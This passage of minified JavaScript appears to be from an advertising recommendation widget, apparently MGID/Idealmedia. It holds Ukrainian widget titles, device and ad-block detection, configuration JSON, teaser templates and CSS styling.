\u0446\u0456\u043A\u0430\u0432\u043E","[WIDGET_TITLE_LENTAINFORM]":"LENTAINFORM","[WIDGET_TITLE_LENTAINFORM_NEWS]":"\u041D\u043E\u0432\u0438\u043D\u0438 LENTAINFORM","[WIDGET_TITLE_MORE_COOL_STUFF]":"\u0411\u0456\u043B\u044C\u0448\u0435 \u043A\u043B\u0430\u0441\u043D\u043E\u0433\u043E \u043C\u0430\u0442\u0435\u0440\u0456\u0430\u043B\u0443","[WIDGET_TITLE_MORE_FROM_AROUND_THE_WEB]":"\u0411\u0456\u043B\u044C\u0448\u0435 \u0406\u043D\u0442\u0435\u0440\u043D\u0435\u0442-\u043D\u043E\u0432\u0438\u043D","[WIDGET_TITLE_NONE]":"","[WIDGET_TITLE_PARTNERS_NEWS]":"\u041D\u043E\u0432\u0438\u043D\u0438 \u041F\u0430\u0440\u0442\u043D\u0435\u0440\u0456\u0432","[WIDGET_TITLE_POPULAR]":"\u041F\u043E\u043F\u0443\u043B\u044F\u0440\u043D\u0435 \u0432 \u043C\u0435\u0440\u0435\u0436\u0456","[WIDGET_TITLE_PROMOTED_CONTENT]":"\u0421\u043F\u043E\u043D\u0441\u043E\u0440\u0441\u044C\u043A\u0438\u0439 \u043A\u043E\u043D\u0442\u0435\u043D\u0442","[WIDGET_TITLE_SMI]":"\u0412 \u0456\u043D\u0448\u0438\u0445 \u0417\u041C\u0406","[WIDGET_TITLE_SPONSORED_CONTENT]":"\u0421\u043F\u043E\u043D\u0441\u043E\u0440\u043E\u0432\u0430\u043D\u0438\u0439 \u043A\u043E\u043D\u0442\u0435\u043D\u0442","[WIDGET_TITLE_SUGGESTED_NEWS]":"\u0417\u0430\u043F\u0440\u043E\u043F\u043E\u043D\u043E\u0432\u0430\u043D\u0456 \u043D\u043E\u0432\u0438\u043D\u0438","[WIDGET_TITLE_YOU_MAY_LIKE]":"\u0412\u0430\u043C \u043C\u043E\u0436\u0435 \u0441\u043F\u043E\u0434\u043E\u0431\u0430\u0442\u0438\u0441\u044C"}});var j,_=$(()=>{j={library:"",cli:"8868ce2552cb1c8f4834035f480610184a0e8a63",widgetBuilder:"6e0721a4"}});var L=$(()=>{});var R=$(()=>{});var M,at=$(()=>{C();P();B();W();A();_();L();R();M=class{constructor(t){this.app=t}addHook(t,e,i=0,s=!1){{let r=i!==0;this.app[t].push(p=>{let d=this.name||this.constructor.name,f=[];return f.push(this.app.lifeCycleBlock.execute(`${t} hook ${d}`,u=>{try{r?(p=p||[],p.push(u),e.apply(this,p)):(e.apply(this,p),u())}catch(y){this.app.log(`${t} hook ${d}:`,"error",y),this.app.debugBlock.sendData(y.message),u()}},0,!1,!0)),r&&i!==999999&&f.push(this.app.lifeCycleBlock.execute("",u=>{u()},i,s,!0)),Promise.race(f)})}}}});var de,ls=$(()=>{C();P();B();W();A();_();L();R();at();de=class extends M{constructor(t){super(t),this.isDebugEnabled=!1,this.isProfilerEnabled=!1,this.app.log=this.log.bind(this),this.app.time=this.time.bind(this),this.app.timeEnd=this.timeEnd.bind(this)}initDebugger(){this.isDebugEnabled=this.app.getQueryParameterByName("mgwdebug")==="1"||!1,this.isProfilerEnabled=this.app.getQueryParameterByName("mgwprofile")==="1"||!1}log(t,e="log",i=null){if(this.isDebugEnabled){let r=["log","info","warn","error"].indexOf(e)!==-1?e:"log";typeof console[r]!="function"&&(r="log"),i&&i.stack&&i.message?console[r](`WIDGET_1457387_${this.app.uniqId}`,t,i.stack):console[r](`WIDGET_1457387_${this.app.uniqId}`,t)}}time(t){this.isProfilerEnabled&&typeof console.time=="function"&&console.time(`WIDGET_1457387_${this.app.uniqId} ${t}`)}timeEnd(t){this.isProfilerEnabled&&typeof console.timeEnd=="function"&&console.timeEnd(`WIDGET_1457387_${this.app.uniqId} ${t}`)}sendData(t){}}});var he,st,tt,Zt,Pt,qt,Nt,ae,ds,hs,ue,kt=$(()=>{C();P();B();W();A();_();L();R();(function(m){m.APP="app",m.EMAIL="email",m.RTB_FEED="rtb_feed",m.WEBSITE="website"})(he||(he={}));(function(m){m.Teaser="teaser",m.Banner="banner",m.Gpt="gpt"})(st||(st={}));(function(m){m.Wages="w",m.Exchange="e",m.InternalExchange="i",m.Video="v",m.DirectPublisherDemand="dpd",m.Azerion="azerion"})(tt||(tt={}));(function(m){m.Desktop="desktop",m.Mobile="mobile",m.Tablet="tablet",m.SmartTV="smarttv"})(Zt||(Zt={}));(function(m){m[m.MG=0]="MG",m[m.L=1]="L",m[m.AK=2]="AK",m[m.IM=3]="IM"})(Pt||(Pt={}));(function(m){m.Impt="Impt",m.Event="Event"})(qt||(qt={}));(function(m){m.PV="pv",m.PPV="ppv",m.IMP="imp"})(Nt||(Nt={}));(function(m){m.Storage="storage",m.Cmp="cmp"})(ae||(ae={}));(function(m){m.Disabled="disabled",m.ProgressBar="progressBar",m.TextTimer="textTimer"})(ds||(ds={}));(function(m){m.Site="site",m.Creative="creative",m.None="none"})(hs||(hs={}));(function(m){m.Off="off",m.Top="top",m.AttentionBased="attention-based",m.Middle="middle",m.Bottom="bottom"})(ue||(ue={}))});var re,Fe=$(()=>{C();P();B();W();A();_();L();R();re=class{constructor(t){this.isMobileResult=null,this.agent=navigator.userAgent||navigator.vendor||window.opera||"",this.controller=t||null}isMobile(){if(this.isMobileResult===null){let t=!1;(function(e){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0)})(this.agent),this.isMobileResult=t}return this.isMobileResult}isTablet(){return/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(this.agent.toLowerCase())}isIosFBWebview(){let t=this.agent.toLowerCase();return t.indexOf("apple")>-1&&t.indexOf("iphone")>-1&&t.indexOf("webkit")>-1&&(t.indexOf("fban")>-1||t.indexOf("fbav")>-1)&&t.indexOf("safari")===-1&&t.indexOf("firefox")===-1&&t.indexOf("chrome")===-1}isIosWebview(){let t=this.agent||"",e=/iPad|iPhone|iPod/.test(t),i=/Safari/.test(t);return e&&!i}isFBAndroid(){return(this.agent.indexOf("FBAN")>-1||this.agent.indexOf("FBAV")>-1)&&this.agent.indexOf("Android")>-1}isChromeWebView(){let t=["WebView","Android.*(;\\s+wv|Version/\\d.\\d\\s+Chrome/\\d+(\\.0){3})","Linux; U; Android"],e=new RegExp("("+t.join("|")+")","ig");return!!this.agent.match(e)}isObject(t){return t!==null&&t.constructor===Object}isSupportES6(){try{return new Function("async (x = 0) => x; try {const x=window?.x;} catch {};"),!0}catch{return!1}}generateHash(){return Date.now().toString(36)+Math.random().toString(36).substring(2)}getSingleJsController(t){return this.controller||(window._mgc?.controllers||[])?.filter(e=>e.siteId===t)[0]?.controller}isLoadWithAbTest(t){let e=Number(t),i=Math.random(),s=(100-e)/2/100;return i>s&&i<1-s}isAdblockDetected(){if(!window._mgAdbDetected){let t=["banner_ad","sponsored_ad"],e=document.body||document.documentElement,i=p=>{let d=document.createElement("div");return d.className=p,d.style.setProperty("display","block","important"),d.style.setProperty("padding","1px","important"),d.style.visibility="hidden",d.style.position="absolute",d.innerHTML=".",e.appendChild(d),d},s=p=>!p.offsetHeight,r=p=>{let d=null;for(let f=0;f<p.length;f++){d=i(p[f]);let u=s(d);if(e.removeChild(d),u)return!0}return!1};window._mgAdbDetected=r(t)}return window._mgAdbDetected}getQueryParameterByName(t){t=t.replace(/[\[\]]/g,"\\$&");let i=new RegExp("[?&]"+t+"(=([^&#]*)|&|#|$)").exec(location.href);return i?i[2]?decodeURIComponent(i[2].replace(/\+/g," ")):"":null}getSiteElement(t){return t.document.head||t.document.body||t.document.documentElement}}});var fe,us=$(()=>{C();P();B();W();A();_();L();R();ls();kt();Fe();fe=class m extends re{constructor(t,e,i,s,r,p,d,f){super(f),this.BaseBlockClass=m,this.app=this,this.widgetParams=d,this.context=e,this.blankImage=`data:image/svg+xml,%3Csvg
            xmlns="http://www.w3.org/2000/svg"
            width="492" height="277"
            viewBox="0 0 492 277"
            %3E%3C/svg%3E`,this.enabledCooperationTypes=JSON.parse('["wages"]'),this.root=this.context.document.getElementById(t),this.debugBlock=new de(this),this.lifeCycleLoadResolver=null,this.waitConsentResolver=null,this.rootId=t,this.containerId=s,this.uniqId=r,this.fallbackMode=i,this.page=1,this.template="",this.templateContent=null,this.id=1457387,this.originalId=1457387,this.pvid="",this.muid="",this.widgetLoadId="",this.adblockChildId=null,this.beforeInitHooks=[],this.afterInitHooks=[],this.afterWidgetLoadEventHooks=[],this.afterPreRenderNewsHooks=[],this.beforeInjectScriptHooks=[],this.afterInjectScriptHooks=[],this.beforeLoadNewsHooks=[],this.afterLoadNewsHooks=[],this.beforePrepareCappingDataHooks=[],this.afterPrepareCappingDataHooks=[],this.afterSendCappingHooks=[],this.observerWidgetHooks=[],this.observerTeasersHooks=[],this.observerPopupWidgetHooks=[],this.blocksAddress="",this.tickerPrefix="",this.countLoadBlocks=0,this.preTemplate="",this.postTemplate="",this.banners={},this.loadedDefault=!1,this.teaserData={},this.servicerData={},this.servicerAds=[],this.pagesServicerData=[],this.childWidgetsData=JSON.parse('{"1817947":{"childId":1817947,"newsWidgetIdPartner":65308,"customFuncBlocks":[],"showMonetizationEnabled":1,"childCountNews":6,"isAdblockChild":true,"childSubtype":"under-article-widget-adblock","childTemplate":"<section data-template-schema=\\"widget\\">\\n\\t<div class=\\"mgbox\\" data-template-type=\\"container\\">\\n\\t\\t<!--advertPrefix-->\\n\\t<\\/div>\\n<\\/section>\\n\\n<section data-template-schema=\\"teaser\\">\\n\\t<div class=\\"mgline\\">\\n\\t\\t<div class=\\"image-with-text\\">\\n\\t\\t\\t<div class=\\"mcimg\\">\\n\\t\\t\\t\\t<a data-template-macros=\\"link\\">\\n\\t\\t\\t\\t\\t<div class=\\"image-container\\">\\n\\t\\t\\t\\t\\t\\t<img class=\\"mcimg\\" data-template-macros=\\"image\\" \\/>\\n\\t\\t\\t\\t\\t\\t<!--intExchangeWagesImagePlace-->\\n\\t\\t\\t\\t\\t<\\/div>\\n\\t\\t\\t\\t<\\/a>\\n\\t\\t\\t<\\/div>\\n\\t\\t\\t<div class=\\"text-elements\\">\\n\\t\\t\\t\\t<div class=\\"text_on_hover\\">\\n\\t\\t\\t\\t\\t<div class=\\"mctitle\\"><a data-template-macros=\\"link,title\\"><\\/a><\\/div>\\n\\t\\t\\t\\t\\t<div class=\\"mgtobottom\\"><\\/div>\\n\\t\\t\\t\\t<\\/div>\\n\\t\\t\\t<\\/div>\\n\\t\\t<\\/div>\\n\\t<\\/div>\\n<\\/section>\\n\\n<section data-template-schema=\\"banner\\">\\n  <div class=\\"mgline mgline-banner\\"><\\/div>\\n<\\/section>\\n"}}'),this.versionWidget=p,this.sspPerformance=10>=Math.ceil(Math.random()*100),this.doubleClickType="",this.doubleClickCheckId=0,this.doubleClickPercent=0,this.precalcRect=null,this.preRenderTeaserSizes=null,this.preRenderImageSizes=null,this.preRenderTeaserLengths=null,this.preRenderTeaserMatched=null,this.isSingleJS=this.versionWidget===17&&typeof this.context._mgc<"u",this.isWidgetRefreshing=!1,this.widgetConstructorData=JSON.parse('{"cols":3,"font":"arial","kind":"exchange","rows":2,"type":"under-article-widget","media":{"opacity":80,"duration":1,"minWidth":250,"position":"bottom","minHeight":150,"videoOverlay":1},"mgbox":{"styles":{"maxWidth":1220}},"theme":"#7f7f7f","width":0,"button":1,"mcdesc":{"styles":{"font":"arial","color":"#666666","display":"none","fontSize":12,"fontStyle":"normal","textAlign":"center","fontWeight":"normal","textDecoration":"none"}},"mgline":{"styles":{"width":"200","height":"250","margin":"7","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":"8"}},"imgType":"super","mcimage":{"size":200,"styles":{"padding":0,"borderColor":"#ffffff","borderStyle":"solid","borderWidth":0},"size-width":492,"size-height":277},"mcprice":{"show":"true","styles":{"font":"verdana","color":"#ffffff","fontSize":12,"fontStyle":"normal","textAlign":"center","fontWeight":"bold","textDecoration":"none"}},"mctable":{"styles":{"borderColor":"","borderWidth":0,"backgroundColor":""}},"mctitle":{"styles":{"color":"#000000","fontSize":"18","fontStyle":"normal","textAlign":"left","fontWeight":"bold","text-transform":"none","textDecoration":"none"}},"subType":"under-article-widget-rectangular","mcdomain":{"styles":{"font":"arial","color":"#7f7f7f","display":"none","fontSize":13,"fontStyle":"italic","textAlign":"left","fontWeight":"normal","textDecoration":"none"}},"isToaster":1,"colsMobile":1,"isDragDown":1,"imageFormat":46,"imageShadow":"","scrollEffect":"0","textPosition":"bottom","autoplacement":"off","formatChanged":true,"isInterstitial":0,"popupFrequency":15,"widgetFormatId":1,"passageFrequency":60,"teaserCardShadow":"0","teaserFixedWidth":"0","imageScaleOnHover":"","interstitialAfter":3,"is_show_ad_marker":"0","widgetTitleSettings":{"styles":{"font":"arial","color":"#000000","fontSize":18,"text-transform":"uppercase"}},"frequencyCappingShow":3,"frequencyCappingTime":2,"toasterInactivityTime":8,"widgetTypeDescription":1}'),this.globalSettings=JSON.parse('{"capping_observer_threshold":"0.5","current_language":"en","widget_lazy_load_margin":"1000","accidental_clicks_delay":"10","ia_page_view_timeout":"180","ia_page_imp_timeout":"180","widget_intentiq_refresh_millis":"43200000","retention_tool_widget_utm":"utm_mgid_push","except_ads_limit":"150","capping_observer_time":"","widget_consent_wait_time_ms":"30","widget_consent_outdated_time":"168","ia_paid_page_view_timeout":"","teaser_title_limit":""}'),this.customBanners=JSON.parse('{"1457387":[],"1817947":[]}'),this.initServicerRequest=!0,this.exceptAdsList=[],this.exceptExchangeList=[],this.context._mgIntExchangeNews=this.context._mgIntExchangeNews||[],this.context._mgExceptAds=this.context._mgExceptAds||[],this.clickHandlers=[],this.sspDoubleClickHash=[],this.requestParams={},this.userAgentDataParams=null,this.consentDataParams=null,this.videoMetricsParams=null,this.webProtocol="https:",this.nofollowAttributes="sponsored nofollow noopener",this.clickHandlerList={teaserClickStarted:{handler:"teaserClickStartedHandler",priority:1},onSiteNotificationClick:{handler:"onSiteNotificationHandler",priority:8},onSmartDoubleClick:{handler:"onSmartDoubleClickHandler",priority:10},onAntifraudStatisticsClick:{handler:"onAntifraudStatisticsClickHandler",priority:15},sspDoubleClick:{handler:"sspDoubleClickHandler",priority:20},scrollTimeDoubleClick:{handler:"scrollTimeDoubleClickHandler",priority:21},activateDelayLink:{handler:"activateDelayLinkHandler",priority:30},accidentalClicks:{handler:"accidentalClicksHandler",priority:50},returnedRefreshClick:{handler:"returnedRefreshClickHandler",priority:120},showDesktopDoubleClick:{handler:"showDesktopDoubleClickButton",priority:150},showMobileDoubleClick:{handler:"showDoubleClickButton",priority:150},externalCountersLink:{handler:"externalCountersLinkHandler",priority:180},internalExchangeLogger:{handler:"internalExchangeLoggerHandler",priority:180},hangNiceLinkListener:{handler:"hangNiceLinkListener",priority:200},countSessionClicks:{handler:"countSessionClicksHandler",priority:250},closeWidgetClick:{handler:"closeWidget",priority:600},refreshNews:{handler:"refreshNewsHandler",priority:700},mraidOpener:{handler:"mraidClickHandler",priority:1e3},teaserClickFinished:{handler:"teaserClickFinishedHandler",priority:1100}},this.sourceName="",this.setTemplate('<div class="mgbox"><!--advertPrefix-->{foreach}<div class="mgline">{if $banner}{$banner}{/if}{if $teaser}<div class="image-with-text"><div class="mcimg"><a {$target}{$href} ><div class="image-container"><img class="mcimg" {$src} /><!--intExchangeWagesImagePlace--></div></a></div><div class="text-elements"><div class="text_on_hover"><div class="mctitle"><a {$target}{$href}>{$title}</a></div><div class="mcdomain"><a {$target}{$href}>{$source}</a></div><div class="cta-button"><a {$target}{$href}>{$cta}</a></div></div></div></div>{/if}</div>{/foreach}</div>\r'.replace(/[\r\n]/g,"")),this.setStyles(`.mgheader {margin-bottom:10px;width:100%;text-align:left;}.mghead {font-family:Arial,Helvetica,sans-serif !important;color:#000;font-size:16px !important;line-height:1.2;text-transform:capitalize !important;margin:5px 0 0 0 !important;font-weight:700 !important;}.mgbox {width:100%;max-width:100%;margin:0 auto;padding:0;position:relative !important;text-align:center;vertical-align:top !important;border-style:solid;border-width:0px;border-color:;background-color:;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:100% !important;transition:none !important;box-sizing:border-box;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.mgline {width:calc(33.333% - 12.67px);max-width:33.333%;margin:0 0 20px;padding:0;border-style:solid;border-color:#ffffff;border-width:0px;background:none repeat scroll 0 0;background-color:;cursor:pointer;overflow:hidden;zoom:1;position:relative;vertical-align:top;box-sizing:border-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;word-wrap:break-word;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.mgline .image-with-text {position:relative;}.mgline .image-container {position:relative;}div.mcimg {padding:0px;text-align:center;}img.mcimg {border-style:solid;border-color:#ffffff;border-width:0px;width:100% !important;height:auto !important;max-width:492px;max-height:277px;box-sizing:border-box;display:block;border-radius:12px;}.mctitle {margin-top:5px;text-align:left;line-height:1 !important;}.mctitle a {font-weight:700;font-size:16px;line-height:22px;font-style:normal;text-decoration:none;color:#000;font-family:Arial,Helvetica,sans-serif;transition:all .2s ease;}.mgline:hover .mctitle a {color:#000;text-decoration:underline !important;}.mcdomain {display:block;text-align:left;margin:5px 0 0;}.mgline:not(.type-w) .mcdomain {display:none !important;}.mcdomain a {font-weight:700;font-size:11px;line-height:22px;font-style:normal;text-decoration:none;color:#999;font-family:Arial,Helvetica,sans-serif;display:block;overflow:hidden;text-transform:capitalize;}.cta-button {display:inline-flex;align-items:center;position:absolute;bottom:0;right:0;}.mgline:not(.type-w) .cta-button {display:none !important;}.cta-button a {margin:0;font-size:10px;line-height:20px;border-radius:4px;border:1px solid #000;font-family:Arial,Helvetica,sans-serif;color:#000;text-decoration:none;padding:1px 4px;font-weight:700;}.mcdomain a img.mcimgsrc {vertical-align:bottom;margin-bottom:-3px;height:20px;width:20px;display:inline-block;}.mcdesc {display:none;text-align:left;}.mcdesc a {font-weight:400;font-size:12px;line-height:1.1;font-style:normal;text-decoration:none;color:#666666;font-family:Verdana,Geneva,sans-serif;}.mgline .image-container .mcimgad {position:absolute;right:0;bottom:0;width:20px;height:20px;}.mgline[max-width~="120px"] .mcdesc {display:none !important;}@supports not (flex-wrap:wrap) {.mgbox {display:block !important;}.mgline {display:inline-block !important;}}.text-elements a {text-decoration:none;}div.mcprice {text-align:center;}div.mcprice span {font-weight:bold;font-size:12px;line-height:12px;font-style:normal;text-decoration:none;color:#ffffff;font-family:Verdana,Geneva,sans-serif;}div.mgbuybox, div.mgarrowbox {display:false;}div.mgbuybox, div.mgarrowbox, div.mcprice {display:none;}span.mcpriceold {text-decoration:line-through !important;}img.mcimg {margin:0;opacity:1 !important;}.mgline {position:relative;}.mgline .fake {visibility:hidden;position:relative;padding-top:4px;}.mgbuybox {text-align:right;font-weight:700;font-size:12px;color:#666666;}.mcprice-wrap {position:absolute;display:block;top:0px;left:0px;text-decoration:none;}.mcdiscount {color:#fff;border:none;font-size:1.21em;}.mgarrowbox {position:relative;background:#fff;padding-right:12px;}.mgarrowbox:before {content:\\'\\';position:absolute;top:0;right:-10px;border-top:21px solid transparent;border-bottom:21px solid transparent;border-left:10px solid #fff;}div.mcprice-cover {display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:42px;font-size:12px;}div.mcprice-cover .mcprice {font-size:1.29em;color:#fff;}div.mcprice-cover.mcprice-cover_old .mcprice-inner {padding-top:4px;width:auto;}div.mcprice-cover.mcprice-cover_old .mcprice-val {padding-right:0;}div.mcprice-cover.mcprice-cover_old .mcprice {margin-bottom:4px;color:#ffffff;font-size:1em;}div.mcprice-cover.mcprice-cover_old + .mcprice-cover {display:none !important;}.mcprice-val, .mcprice-inner {display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;justify-content:flex-start;white-space:nowrap;}.mcprice-inner {background:#ed181d;position:relative;padding:0 2px 0 8px;text-align:center;color:#fff;width:100%;}.mcprice-inner:before {content:\\'\\';position:absolute;top:0;right:-10px;border-top:21px solid transparent;border-bottom:21px solid transparent;border-left:10px solid #ed181d;}.mcprice-val {padding:2px 10px 0 14px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;justify-content:center;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start;font-weight:bold;font-style:normal;text-align:center;}.mcpriceold {display:block !important;position:relative;width:100%;font-size:0.78em;font-weight:inherit;color:#ed181d;}.mcpriceold span {position:relative;}.mcpriceold span:before {content:\\'\\';height:1px;background:#ed181d;left:0;right:0;top:50%;position:absolute;}div.mgbuybox, div.mgarrowbox {display:none;}.fake, .mgtobottom {display:table;bottom:0;width:100%;text-align:left;}.fake > *, .mgtobottom > * {display:table-cell;}.mgtobottom__buy {padding-right:20px;}.mgtobottom {position:absolute;}.mgline .image-with-text, .mgline .mgtobottom {width:100% !important;margin:0 auto;}.mgline .image-with-text, .mgline .mgtobottom {max-width:492px;}div.mcprice, div.mcriceold {font-weight:bold;font-size:12px;line-height:12px;font-style:normal;text-decoration:none;color:#ffffff;font-family:Verdana,Geneva,sans-serif;}.mgline[max-width~="120px"] .mgarrowbox, .mgline[max-width~="120px"] .mgbuybox {display:none !important;}.mgline .image-with-text {min-height:1px;}.mg-slider-overlay {overflow:hidden;position:relative;}.mg-slider-overlay .mg-slider-wrap {min-height:200px;position:relative;width:100%;-webkit-transform:translate3D(0, 0, 0);-moz-transform:translate3D(0, 0, 0);-ms-transform:translate3D(0, 0, 0);-o-transform:translate3D(0, 0, 0);transform:translate3D(0, 0, 0);-webkit-transition-duration:200ms;-moz-transition-duration:200ms;-ms-transition-duration:200ms;-o-transition-duration:200ms;transition-duration:200ms;}.mg-slider-overlay .mg-slider-wrap .mg-slider-box {left:0;top:0;position:absolute;width:100%;}.mg-pagination {text-align:center;}.mg-pagination .mg-pagination-list {display:inline-block;}.mg-pagination .mg-pagination-item {cursor:pointer;display:inline-block;*display:inline;*zoom:1;width:8px;height:8px;margin:0 2px;background:#ddd;border-radius:50%;}.mg-pagination .mg-pagination-item-prev, .mg-pagination .mg-pagination-item-next {background:#f7f7f7;border:1px solid #cecece;border-radius:2px;cursor:pointer;display:inline-block;height:11px;margin:0 10px;padding:5px 0;text-align:center;vertical-align:middle;width:29px;}.mg-pagination .mg-pagination-item-prev:after, .mg-pagination .mg-pagination-item-next:after {background:url(https://images.dable.io/static/i/prevnext2.png?3) no-repeat 0 0;background-size:17px 11px;content:"";display:inline-block;height:13px;width:9px;}.mg-pagination .mg-pagination-item-next:after {background-position:-10px 0;width:8px;}.mg-pagination .mg-pagination-item-current {background:#508eef;}.mgresponsive {display:inherit;}@media (max-width:480px) {.mgline {width:100% !important;max-width:100% !important;}}`.replace(/\\'/g,"'")),this.servicerDomain="servicer.idealmedia.io",this.adBlockStyles=`.mgresponsive {display:inherit;}.mgbox {padding:0 !important;position:relative !important;text-align:center;vertical-align:top !important;margin:0 auto;border-style:solid;border-width:0px;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:100% !important;transition:none !important;box-sizing:border-box;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.mgline {position:relative;}.mgline .image-with-text {position:relative;}.mgbox {width:100%;max-width:700px;}div.mcimg {padding:0px;text-align:center;}img.mcimg {border-style:solid;border-color:#ffffff;border-width:0px;width:100% !important;height:auto !important;max-width:492px;max-height:277px;box-sizing:border-box;display:block;aspect-ratio:16 / 9;}.mctitle {margin-top:2px;text-align:left;line-height:1 !important;}.mctitle a {font-weight:bold;font-size:15px;line-height:16px;font-style:normal;text-decoration:none;color:#000;font-family:Arial, Helvetica, sans-serif;transition:all 0.2s ease;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;max-height:48px;/* fallback */ -webkit-line-clamp:3;/* number of lines to show */ -webkit-box-orient:vertical;}.mgline:hover .mctitle a {color:#2b397b;text-decoration:underline !important;text-decoration:none !important;}.mcdesc {display:none;text-align:center;}.mcdesc a {font-weight:normal;font-size:12px;line-height:12px;font-style:normal;text-decoration:none;color:#666666;font-family:Verdana, Geneva, sans-serif;}.mcdomain {display:block;text-align:center;}.mcdomain a {font-weight:normal;font-size:10px;line-height:10px;font-style:normal;text-decoration:none;color:#bbbbbb;font-family:Arial, Helvetica, sans-serif;padding:4px;display:block;overflow:hidden;text-transform:capitalize;}.mcdomain a img.mcimgsrc {vertical-align:bottom;margin-bottom:-3px;height:20px;width:20px;display:inline-block;}.mgline {background:none repeat scroll 0 0;cursor:pointer;display:inline-block;overflow:hidden;zoom:1;display:inline;padding:0 !important;border-style:solid;border-color:#ffffff;border-width:0px;width:calc(33.333% - 12px);max-width:33.333%;box-sizing:border-box;margin:2px 0;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;word-wrap:break-word;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.mgline .image-container {position:relative;}.mgline .image-container .mcimgad {position:absolute;right:0;bottom:0;width:20px;height:20px;}.mgline {vertical-align:top;}.mgline, .mgbox {min-width:90px;}.mgline[max-width~="120px"] .mcdesc {display:none !important;}@supports not (flex-wrap:wrap) {.mgbox {display:block !important;}.mgline {display:inline-block !important;}}.text-elements a {text-decoration:none;}div.mcprice {text-align:center;}div.mcprice span {font-weight:bold;font-size:12px;line-height:12px;font-style:normal;text-decoration:none;color:#ffffff;font-family:Verdana, Geneva, sans-serif;}div.mgbuybox, div.mgarrowbox {display:none;}div.mgbuybox, div.mgarrowbox, div.mcprice {display:none;}span.mcpriceold {text-decoration:line-through !important;}img.mcimg {margin:0;opacity:1 !important;}.mgline 